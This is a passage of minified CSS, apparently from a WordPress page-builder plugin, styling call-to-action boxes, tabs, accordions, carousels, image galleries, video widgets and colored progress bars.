.vc_cta3-content-header{color:#f7be68}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-classic .vc_cta3-content-header{color:#5aa1e3}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-flat{color:#dce9f5;border-color:transparent;background-color:#5aa1e3}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-3d{box-shadow:0 5px 0 #2a86db;color:#dce9f5;border-color:transparent;background-color:#5aa1e3}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-outline{border-color:#5aa1e3;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-outline .vc_cta3-content-header{color:#5aa1e3}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-classic .vc_cta3-content-header{color:#6dab3c}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-flat{color:#e5f2da;border-color:transparent;background-color:#6dab3c}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-3d{box-shadow:0 5px 0 #53812d;color:#e5f2da;border-color:transparent;background-color:#6dab3c}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-outline{border-color:#6dab3c;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-outline .vc_cta3-content-header{color:#6dab3c}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-classic .vc_cta3-content-header{color:#f4524d}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-flat{color:#fce2e1;border-color:transparent;background-color:#f4524d}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-3d{box-shadow:0 5px 0 #f11f18;color:#fce2e1;border-color:transparent;background-color:#f4524d}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-outline{border-color:#f4524d;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-outline .vc_cta3-content-header{color:#f4524d}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-classic .vc_cta3-content-header{color:#f79468}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-flat{color:#f7e1d7;border-color:transparent;background-color:#f79468}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-3d{box-shadow:0 5px 0 #f46e33;color:#f7e1d7;border-color:transparent;background-color:#f79468}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-outline{border-color:#f79468;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-outline .vc_cta3-content-header{color:#f79468}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-classic .vc_cta3-content-header{color:#b97ebb}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-flat{color:#f4dff5;border-color:transparent;background-color:#b97ebb}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-3d{box-shadow:0 5px 0 #a559a8;color:#f4dff5;border-color:transparent;background-color:#b97ebb}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-outline{border-color:#b97ebb;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-outline .vc_cta3-content-header{color:#b97ebb}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-classic .vc_cta3-content-header{color:#2a2a2a}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat{color:#d9d9d9;border-color:transparent;background-color:#2a2a2a}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-3d{box-shadow:0 5px 0 #0e0e0e;color:#d9d9d9;border-color:transparent;background-color:#2a2a2a}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-outline{border-color:#2a2a2a;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-outline .vc_cta3-content-header{color:#2a2a2a}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-classic .vc_cta3-content-header{color:#ebebeb}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-flat{color:#9d9d9e;border-color:transparent;background-color:#ebebeb}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-flat .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-3d{box-shadow:0 5px 0 #cfcfcf;color:#9d9d9e;border-color:transparent;background-color:#ebebeb}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-3d .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-outline{border-color:#ebebeb;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-outline .vc_cta3-content-header{color:#ebebeb}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-classic .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat{color:#9d9d9e;border-color:transparent;background-color:#fff}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-3d{box-shadow:0 5px 0 #e3e3e3;color:#9d9d9e;border-color:transparent;background-color:#fff}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-3d .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-outline{border-color:#fff;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-outline .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat{color:#9d9d9e;border-color:transparent;background-color:#f0f0f0}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-3d{box-shadow:0 5px 0 #d4d4d4;color:#9d9d9e;border-color:transparent;background-color:#f0f0f0}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-3d .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-outline{border-color:#f0f0f0;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-outline .vc_cta3-content-header{color:#f0f0f0}.vc_cta3.vc_cta3-icon-size-xs .vc_icon_element .vc_icon_element-inner{height:1em;width:1em}.vc_cta3.vc_cta3-icon-size-sm .vc_icon_element .vc_icon_element-inner{height:2em;width:2em}.vc_cta3.vc_cta3-icon-size-md .vc_icon_element .vc_icon_element-inner{height:3em;width:3em}.vc_cta3.vc_cta3-icon-size-lg .vc_icon_element .vc_icon_element-inner{height:4em;width:4em}.vc_cta3.vc_cta3-icon-size-xl .vc_icon_element .vc_icon_element-inner{height:5em;width:5em}.wpb_gmaps_widget .wpb_wrapper{background-color:#f7f7f7;padding:5px}.wpb_gmaps_widget .wpb_map_wraper iframe{margin-bottom:0;padding:0;display:block;width:100%;border:none}.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper{position:relative;padding-bottom:56.25%;height:0}.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper iframe{position:absolute;top:0;left:0;height:100%}.wpb_accordion_section .wpb_accordion_header a:focus,.wpb_content_element .wpb_tabs_nav li a:focus,.wpb_tour_next_prev_nav a:focus{outline:0}.wpb_content_element .wpb_tabs_nav,.wpb_content_element .wpb_tour_tabs_wrapper{padding:0}.wpb_content_element .wpb_tabs_nav{margin:0;padding-left:0!important;text-indent:inherit!important}#content .wpb_content_element .wpb_tabs_nav{margin:0}.wpb_content_element .wpb_tabs_nav li{background-color:#fff;white-space:nowrap;padding:0;background-image:none;list-style:none!important}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_content_element .wpb_tabs_nav li:hover,.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background-color:#f7f7f7}.wpb_content_element .wpb_tabs_nav li:after,.wpb_content_element .wpb_tabs_nav li:before{display:none!important}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide{display:none}.wpb_content_element .wpb_accordion_header a,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{border-bottom:none;text-decoration:none;display:block;padding:.5em 1em}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{padding:1em}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content>.wpb_content_element:last-child,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab>.wpb_content_element:last-child{margin-bottom:0}.wpb_tabs .wpb_tabs_nav li{float:left;margin:0 1px 0 0}.wpb_tour .wpb_tabs_nav{float:left;width:31.66666667%}.wpb_tour .wpb_tabs_nav li{margin:0 0 1px;clear:left;width:100%}.wpb_tour .wpb_tabs_nav a{width:100%}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;float:left;width:68.33333333%;padding:0 0 0 21.74px}.wpb_tour_next_prev_nav{margin-left:31.66666667%;padding-left:21.74px;font-size:80%}.wpb_tour_next_prev_nav a{border-bottom:1px dotted;text-decoration:none}.wpb_tour_next_prev_nav a:hover{text-decoration:none;border-bottom:none}.wpb_tour_next_prev_nav span{width:48%;display:inline-block;padding-top:1em;float:left}.wpb_tour_next_prev_nav span.wpb_next_slide{text-align:right;float:right}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{margin:0 0 1px;padding-top:0;position:relative;text-transform:none;font-weight:inherit;font-size:inherit;font-family:inherit;line-height:inherit;letter-spacing:inherit}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{padding-left:1em}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{display:block;width:16px;height:16px;background-image:url(../images/toggle_open.png);background-repeat:no-repeat;position:absolute;right:.7em;top:.7em}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{background-image:url(../images/toggle_close.png)}@media (max-width:480px){.vc_responsive .wpb_tour .wpb_tab,.vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,.vc_responsive .wpb_tour_next_prev_nav{width:100%;float:none;margin-left:0}.vc_responsive .wpb_tour_next_prev_nav{width:auto;padding:0 1em}.vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav{margin-bottom:1em}.vc_responsive .wpb_tour .wpb_tab{padding-left:1em;padding-right:1em}}.grid_layout-thumbnail .post-thumb,body ul.wpb_thumbnails-fluid li .entry-content :last-child{margin-bottom:0}.wpb_column .wpb_wrapper .wpb_teaser_grid{float:none}body ul.wpb_thumbnails-fluid li{padding:0;margin-left:0;background-image:none;list-style:none!important}body ul.wpb_thumbnails-fluid li:after,body ul.wpb_thumbnails-fluid li:before{display:none!important}.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid,.wpb_row .wpb_grid ul.wpb_thumbnails-fluid{padding:0;overflow:visible!important}.wpb_teaser_grid .entry-content{margin:0;padding:0;width:100%}.grid_layout-thumbnail .post-thumb img{max-width:100%}.wpb_carousel .wpb_wrapper{position:relative}.wpb_carousel .next,.wpb_carousel .prev{position:absolute;top:3px;background-color:#f7f7f7;padding:0 6px;font-size:12px;z-index:10;text-decoration:none;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.wpb_carousel .next:hover,.wpb_carousel .prev:hover{background-color:#f0f0f0}.wpb_carousel .next:focus,.wpb_carousel .prev:focus{outline:0;text-decoration:none}.wpb_carousel .prev{right:30px}.wpb_carousel .next{right:0}.wpb_carousel .wpb_thumbnails-fluid{width:100%}.wpb_carousel .wpb_thumbnails-fluid>[class*=vc_span]{height:auto!important}.wpb_categories_filter,.wpb_teaser_grid .categories_filter{list-style:none;padding:0;margin:0 0 10px}.wpb_categories_filter li,.wpb_teaser_grid .categories_filter li{display:block;float:left;margin:0 10px 10px 0;background-image:none;list-style:none!important}.wpb_categories_filter li:after,.wpb_categories_filter li:before,.wpb_teaser_grid .categories_filter li:after,.wpb_teaser_grid .categories_filter li:before{display:none!important}.wpb_categories_filter li a,.wpb_teaser_grid .categories_filter li a{border:none;text-decoration:none}.wpb_categories_filter li a:hover,.wpb_categories_filter li.active a,.wpb_teaser_grid .categories_filter li a:hover,.wpb_teaser_grid .categories_filter li.active a{border-bottom:1px dotted}@media (max-width:480px){.vc_responsive .wpb_row ul.wpb_thumbnails-fluid{margin-left:0;width:auto}.vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*=vc_col-]{width:100%;float:none;display:block;margin-left:0;margin-right:0}}.wpb_image_grid .wpb_image_grid_ul{margin:0;padding:0}.wpb_image_grid .wpb_image_grid_ul>li{background-image:none;list-style:none!important}.wpb_image_grid .wpb_image_grid_ul>li:after,.wpb_image_grid .wpb_image_grid_ul>li:before{display:none!important}.wpb_image_grid .wpb_image_grid_ul .isotope-item{list-style:none;margin:0 1px 1px 0;max-width:100%;float:left}.wpb_image_grid .wpb_image_grid_ul a{display:block}.wpb_image_grid .wpb_image_grid_ul img{display:block;max-width:100%;height:auto}.wpb_gallery .theme-default .nivoSlider{margin-bottom:0}.wpb_gallery .theme-default .nivo-controlNav{padding:10px 0 3px}.wpb_gallery .wpb_flexslider .flex-control-nav{bottom:auto;top:100%;margin-top:15px}.wpb_gallery .wpb_flexslider .flex-direction-nav a{border:none}.wpb_gallery .wpb_flexslider .flex-direction-nav a:before{line-height:1}.wpb_gallery .wpb_flexslider .flex-control-paging{z-index:10}#content .wpb_gallery_slides ul.flex-direction-nav,#content .wpb_gallery_slides ul.slides,.content .wpb_gallery_slides ul.flex-direction-nav,.content .wpb_gallery_slides ul.slides,.wpb_content_element .wpb_gallery_slides ul li,.wpb_gallery_slides ul.flex-direction-nav,.wpb_gallery_slides ul.slides,body .wpb_gallery_slides ul li{list-style:none;padding:0;background-image:none;margin:0}.flickr_badge_image{margin:0 10px 10px 0;width:72px;height:72px;float:left;background:0 0;padding:0}.flickr_badge_image a{border:none}.flickr_badge_image img{margin:0;overflow:hidden;position:relative;width:100%;height:100%;max-width:100%;max-height:100%}.wpb_flickr_widget p.flickr_stream_wrap{clear:both;margin-bottom:0;font-size:80%}.wpb_flickr_widget p.flickr_stream_wrap a{background-image:url(../images/flickr.png);background-repeat:no-repeat;background-position:left center;padding-left:25px;display:inline-block}.wpb_video_widget .wpb_wrapper .wpb_video_wrapper{padding-top:56%;position:relative}.wpb_video_widget .wpb_wrapper .wpb_video_wrapper>div{padding-top:0!important;position:static}.wpb_video_widget .wpb_wrapper iframe{width:100%;height:100%;display:block;position:absolute;margin:0;top:0;left:0;box-sizing:border-box}.vc_pie_chart_back,.wpb_video_widget .wpb_wrapper iframe{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.wpb_video_wrapper .fluid-width-video-wrapper{padding-top:0!important;position:static}.wpb_posts_slider .flex-caption,.wpb_posts_slider .nivo-caption{background-color:#f7f7f7;opacity:1;filter:alpha(opacity=100);color:inherit;padding:10px 15px;position:static}.wpb_posts_slider .wpb_gallery_slides>ul>li{background-image:none;list-style:none!important}.wpb_posts_slider .wpb_gallery_slides>ul>li:after,.wpb_posts_slider .wpb_gallery_slides>ul>li:before{display:none!important}.vc_progress_bar .vc_single_bar{background:#f7f7f7;position:relative;margin-bottom:11.67px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1)inset;box-shadow:0 1px 2px rgba(0,0,0,.1)inset;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.vc_progress_bar .vc_single_bar:last-child{margin-bottom:0}.vc_progress_bar .vc_single_bar .vc_label{display:block;padding:.5em 1em;position:relative;z-index:1}.vc_progress_bar .vc_single_bar .vc_bar{display:block;position:absolute;height:100%;background-color:#e0e0e0;width:0;top:0;left:0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_bar,.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_bar{background-color:#0074cc}.vc_progress_bar .vc_single_bar .vc_bar.striped{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.vc_progress_bar .vc_single_bar .vc_bar.animated{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_bar,.vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_bar{background-color:#49afcd}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_bar,.vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_bar{background-color:#5bb75b}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .vc_bar,.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar .vc_bar{background-color:#faa732}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_red .vc_bar,.vc_progress_bar.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#da4f49}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-bar_red .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_black .vc_bar,.vc_progress_bar.vc_progress-bar-color-bar_black .vc_single_bar .vc_bar{background-color:#414141}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_red .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-bar_black .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_bar,.vc_progress_bar.vc_progress-bar-color-blue .vc_single_bar .vc_bar{background-color:#5472d2}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_black .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-blue .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_bar,.vc_progress_bar.vc_progress-bar-color-turquoise .vc_single_bar .vc_bar{background-color:#00c1cf}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-turquoise .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_bar,.vc_progress_bar.vc_progress-bar-color-pink .vc_single_bar .vc_bar{background-color:#fe6c61}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-pink .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_bar,.vc_progress_bar.vc_progress-bar-color-violet .vc_single_bar .vc_bar{background-color:#8d6dc4}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-violet .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_bar,.vc_progress_bar.vc_progress-bar-color-peacoc .vc_single_bar .vc_bar{background-color:#4cadc9}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-peacoc .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_bar,.vc_progress_bar.vc_progress-bar-color-chino .vc_single_bar .vc_bar{background-color:#cec2ab}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-chino .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_bar,.vc_progress_bar.vc_progress-bar-color-mulled-wine .vc_single_bar .vc_bar{background-color:#50485b}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-mulled-wine .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_bar,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista_blue .vc_bar,.vc_progress_bar.vc_progress-bar-color-vista-blue .vc_single_bar .vc_bar,.vc_progress_bar.vc_progress-bar-color-vista_blue .vc_single_bar .vc_bar{background-color:#75d69c}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-vista_blue .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista_blue .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-vista-blue .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_bar,.vc_progress_bar.vc_progress-bar-color-black .vc_single_bar .vc_bar{background-color:#2a2a2a}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-black .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_bar,.vc_progress_bar.vc_progress-bar-color-grey .vc_single_bar .vc_bar{background-color:#ebebeb}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-grey .vc_single_bar .vc_label{color:#666;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_bar,.vc_progress_bar.vc_progress-bar-color-orange .vc_single_bar .vc_bar{background-color:#f7be68}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_label{color:#666;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-orange .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_bar,.vc_progress_bar.vc_progress-bar-color-sky .vc_single_bar .vc_bar{background-color:#5aa1e3}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-sky .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_bar,.vc_progress_bar.vc_progress-bar-color-green .vc_single_bar .vc_bar{background-color:#6dab3c}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-green .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_bar,.vc_progress_bar.vc_progress-bar-color-juicy-pink .vc_single_bar .vc_bar{background-color:#f4524d}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-juicy-pink .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_bar,.vc_progress_bar.vc_progress-bar-color-sandy-brown .vc_single_bar .vc_bar{background-color:#f79468}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-sandy-brown .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 